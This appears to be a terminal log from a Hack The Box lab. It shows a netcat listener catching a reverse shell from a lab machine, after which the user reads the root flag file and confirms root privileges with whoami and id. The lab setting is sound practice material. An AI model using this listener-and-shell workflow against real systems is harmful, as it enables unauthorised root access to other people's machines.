 kali@kali ~/Documents/htb rev 445
Starting Netcat Listener on 445
listening on [any] 445 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.13] 42784
SOCKET: Shell has connected! PID: 4596
ls
root.txt
cat root.txt
5992f2a
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)